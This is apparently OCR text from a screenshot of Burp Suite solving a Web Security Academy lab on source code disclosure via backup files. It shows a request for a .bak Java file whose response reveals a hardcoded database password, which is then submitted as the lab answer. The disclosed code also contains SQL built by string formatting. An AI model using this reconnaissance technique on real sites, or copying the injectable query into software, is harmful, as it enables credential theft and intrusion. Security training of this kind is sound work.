 Burp Suite Professional ...
Web Application Securit...
s0mm3r@kali2021: ~
Source code disclosure v...
03:19 A. M.
Burp Suite Professional v2021.4.2
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
10 × ...
Send Cancel < > Target: https://ac971f0a1ec848e980b97d4600d6006b.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /backup/ProductTemplate.java.bak HTTP/1.1
2 Host: ac971f0a1ec848e980b97d4600d6006b.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
7 Connection: close
8
9
Search...
0 matches
INSPECTOR
Selection (32)
SELECTED TEXT
s0g7ecxcusfz60z2jpom6jpn5cz1ctsw
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (4)
Response
Pretty Raw Render \n Actions
32 {
33 inputStream.defaultReadObject();
34
35 ConnectionBuilder connectionBuilder = ConnectionBuilder.from(
36 "org.postgresql.Driver",
37 "postgresql",
38 "localhost",
39 5432,
40 "postgres",
41 "postgres",
42 "s0g7ecxcusfz60z2jpom6jpn5cz1ctsw"
43 ).withAutoCommit();
44 try
45 {
46 Connection connect = connectionBuilder.connect(30);
47 String sql = String.format("SELECT * FROM products WHERE
id = '%s' LIMIT 1", id);
48 Statement statement = connect.createStatement();
49 ResultSet resultSet = statement.executeQuery(sql);
Search...
0 matches
Done
1,859 bytes | 82 millis
Source code disclosure via
ac971f0a1ec848e980b97d4600d6006b.web-security-academy.net
Web Security
Academy
So
Su
...b-security-academy.net wird Folgendes angezeigt:
Answer:
s0g7ecxcusfz60z2jpom6jpn5cz1ctsw
Abbrechen
Ok
LAB Not solved
Home
WE LIKE TO
SHOP
Sprout More Brain Power
$67.53
View details
Weird Crushes Game
$8.36
View details
Robot Home Security Buddy
$16.78
View details
Safety First
$90.84
View details
WALL
Enter
Ridley's
9
SARCASTIC
9 BALL
9